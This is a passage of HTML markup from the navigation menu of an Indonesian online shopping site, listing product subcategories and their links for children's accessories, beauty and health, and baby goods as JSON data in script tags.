                                                                    class="J_data_4_5">[{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"//www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-sneakers-anak-perempuan"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7"><a
                                                                    href="//www.lazada.co.id/beli-tas-anak-tl/"><span>Tas
                                                                        Anak</span></a>
                                                                <script type="text"
                                                                    class="J_data_4_6">[{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"//www.lazada.co.id/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"//www.lazada.co.id/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"//www.lazada.co.id/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"//www.lazada.co.id/koper-anak-2/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8"><a
                                                                    href="//www.lazada.co.id/beli-perhiasan-anak/"><span>Perhiasan
                                                                        Anak</span></a>
                                                                <script type="text"
                                                                    class="J_data_4_7">[{"childCategoryName":"Emas Murni","childCategoryUrl":"//www.lazada.co.id/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-anak-perhiasan-fashion/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9"><a
                                                                    href="//www.lazada.co.id/beli-jam-tangan-anak/"><span>Jam
                                                                        Tangan Anak</span></a>
                                                                <script type="text"
                                                                    class="J_data_4_8">[{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-anak-perempuan/"}]</script>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No6"
                                                            data-spm="cate_6">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1"><a
                                                                    href="//www.lazada.co.id/beli-perawatan-kulit/"><span>Perawatan
                                                                        Kulit</span></a>
                                                                <script type="text"
                                                                    class="J_data_5_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"//www.lazada.co.id/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"//www.lazada.co.id/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"//www.lazada.co.id/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"//www.lazada.co.id/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"//www.lazada.co.id/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"//www.lazada.co.id/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"//www.lazada.co.id/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"//www.lazada.co.id/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-mata"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2"><a
                                                                    href="//www.lazada.co.id/beli-makeup/"><span>Makeup</span></a>
                                                                <script type="text"
                                                                    class="J_data_5_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"//www.lazada.co.id/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"//www.lazada.co.id/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"//www.lazada.co.id/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"//www.lazada.co.id/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"//www.lazada.co.id/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"//www.lazada.co.id/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"//www.lazada.co.id/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"//www.lazada.co.id/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"//www.lazada.co.id/beli-pembersih-makeup"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3"><a
                                                                    href="//www.lazada.co.id/beli-perawatan-rambut/"><span>Perawatan
                                                                        Rambut</span></a>
                                                                <script type="text"
                                                                    class="J_data_5_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"//www.lazada.co.id/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"//www.lazada.co.id/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"//www.lazada.co.id/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"//www.lazada.co.id/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"//www.lazada.co.id/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"//www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4"><a
                                                                    href="//www.lazada.co.id/beli-perlengkapan-mandi-tubuh/"><span>Perawatan
                                                                        Tubuh</span></a>
                                                                <script type="text"
                                                                    class="J_data_5_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"//www.lazada.co.id/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"//www.lazada.co.id/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"//www.lazada.co.id/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"//www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"//www.lazada.co.id/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"//www.lazada.co.id/beli-sabun-pembersih-tangan"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5"><a
                                                                    href="//www.lazada.co.id/beli-perawatan-kesehatan-pribadi/"><span>Perawatan
                                                                        Diri</span></a>
                                                                <script type="text"
                                                                    class="J_data_5_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"//www.lazada.co.id/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"//www.lazada.co.id/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"//www.lazada.co.id/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"//www.lazada.co.id/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"//www.lazada.co.id/shop-Obat-Anti-Serangga"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6"><a
                                                                    href="//www.lazada.co.id/beli-parfum/"><span>Parfum</span></a>
                                                                <script type="text"
                                                                    class="J_data_5_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"//www.lazada.co.id/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"//www.lazada.co.id/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"//www.lazada.co.id/beli-parfum-unisex"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7"><a
                                                                    href="//www.lazada.co.id/beli-alat-kesehatan-kecantikan/"><span>Alat
                                                                        Kecantikan</span></a>
                                                                <script type="text"
                                                                    class="J_data_5_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"//www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"//www.lazada.co.id/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"//www.lazada.co.id/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"//www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8"><a
                                                                    href="//www.lazada.co.id/beli-suplemen-makanan/"><span>Suplemen
                                                                        Makanan</span></a>
                                                                <script type="text"
                                                                    class="J_data_5_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"//www.lazada.co.id/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"//www.lazada.co.id/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"//www.lazada.co.id/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"//www.lazada.co.id/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"//www.lazada.co.id/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"//www.lazada.co.id/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"//www.lazada.co.id/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"//www.lazada.co.id/beli-protein"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9"><a
                                                                    href="//www.lazada.co.id/beli-alat-medis/"><span>Alat
                                                                        Medis</span></a>
                                                                <script type="text"
                                                                    class="J_data_5_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"//www.lazada.co.id/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"//www.lazada.co.id/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"//www.lazada.co.id/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"//www.lazada.co.id/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"//www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"//www.lazada.co.id/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"//www.lazada.co.id/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"//www.lazada.co.id/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"//www.lazada.co.id/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"//www.lazada.co.id/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"//www.lazada.co.id/beli-stetoskop"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10"><a
                                                                    href="//www.lazada.co.id/jual-perlengkapan-kesehatan-seksual/"><span>Sexual
                                                                        Wellness</span></a>
                                                                <script type="text"
                                                                    class="J_data_5_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"//www.lazada.co.id/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"//www.lazada.co.id/beli-pelumas"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11"><a
                                                                    href="//www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria/"><span>Perawatan
                                                                        Pria</span></a>
                                                                <script type="text"
                                                                    class="J_data_5_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"//www.lazada.co.id/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"//www.lazada.co.id/beli-deodoran-pria"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12"><a
                                                                    href="//www.lazada.co.id/kesehatan-manula/"><span>Popok
                                                                        Dewasa</span></a>
                                                                <script type="text"
                                                                    class="J_data_5_11">[{"childCategoryName":"Popok Dewasa","childCategoryUrl":"//www.lazada.co.id/kesehatan-manula/"}]</script>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No7"
                                                            data-spm="cate_7">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1"><a
                                                                    href="//www.lazada.co.id/jual-perlengkapan-bayi-balita/"><span>Ibu
                                                                        & Anak</span></a>
                                                                <script type="text"
                                                                    class="J_data_6_0">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"//www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"//www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"//www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"//www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"//www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-pria/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2"><a
                                                                    href="//www.lazada.co.id/beli-popok-pispot-bb/"><span>Popok
                                                                        Sekali Pakai</span></a>
                                                                <script type="text"
                                                                    class="J_data_6_1">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"//www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"//www.lazada.co.id/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"//www.lazada.co.id/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"//www.lazada.co.id/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"//www.lazada.co.id/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"//www.lazada.co.id/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"//www.lazada.co.id/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"//www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"//www.lazada.co.id/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"//www.lazada.co.id/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"//www.lazada.co.id/beli-detergen-popok-kain/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3"><a
                                                                    href="//www.lazada.co.id/beli-susu-formula/"><span>Makanan
                                                                        Bayi & Balita</span></a>
                                                                <script type="text"
                                                                    class="J_data_6_2">[{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"//www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"//www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"//www.lazada.co.id/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"//www.lazada.co.id/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"//www.lazada.co.id/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"//www.lazada.co.id/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"//www.lazada.co.id/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"//www.lazada.co.id/beli-susu-maternal/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4"><a
                                                                    href="//www.lazada.co.id/jual-baju-aksesoris-anak/"><span>Pakaian
                                                                        & Aksesoris</span></a>
                                                                <script type="text"
                                                                    class="J_data_6_3">[{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"//www.lazada.co.id/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"//www.lazada.co.id/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-baju-renang-bayi-laki-laki/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5"><a
                                                                    href="//www.lazada.co.id/beli-makanan-bayi/"><span>Perlengkapan
                                                                        Menyusui</span></a>
                                                                <script type="text"
                                                                    class="J_data_6_4">[{"childCategoryName":"Botol Bayi","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"//www.lazada.co.id/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"//www.lazada.co.id/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"//www.lazada.co.id/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"//www.lazada.co.id/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"//www.lazada.co.id/jual-piring-mangkok-bayi/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6"><a
                                                                    href="//www.lazada.co.id/beli-perlengkapan-berkendara-bayi/"><span>Perlengkapan
                                                                        Bayi</span></a>
                                                                <script type="text"
                                                                    class="J_data_6_5">[{"childCategoryName":"Sling Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"//www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"//www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"//www.lazada.co.id/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"//www.lazada.co.id/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"//www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"//www.lazada.co.id/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"//www.lazada.co.id/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"//www.lazada.co.id/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"//www.lazada.co.id/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"//www.lazada.co.id/beli-tali-harness-bayi/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7"><a
                                                                    href="//www.lazada.co.id/jual-perlengkapan-kamar-bayi/"><span>Kamar
                                                                        Bayi</span></a>
                                                                <script type="text"
                                                                    class="J_data_6_6">[{"childCategoryName":"Matras Bayi","childCategoryUrl":"//www.lazada.co.id/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"//www.lazada.co.id/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"//www.lazada.co.id/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"//www.lazada.co.id/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"//www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"//www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"//www.lazada.co.id/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"//www.lazada.co.id/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"//www.lazada.co.id/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"//www.lazada.co.id/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"//www.lazada.co.id/beli-dekorasi-kamar-anak/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8"><a
                                                                    href="//www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak/"><span>Perawatan
                                                                        Bayi</span></a>
                                                                <script type="text"
                                                                    class="J_data_6_7">[{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"//www.lazada.co.id/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"//www.lazada.co.id/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"//www.lazada.co.id/beli-alas-mandi-bayi-anti-slip/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9"><a
                                                                    href="//www.lazada.co.id/beli-mainan-anak/"><span>Mainan</span></a>
                                                                <script type="text"
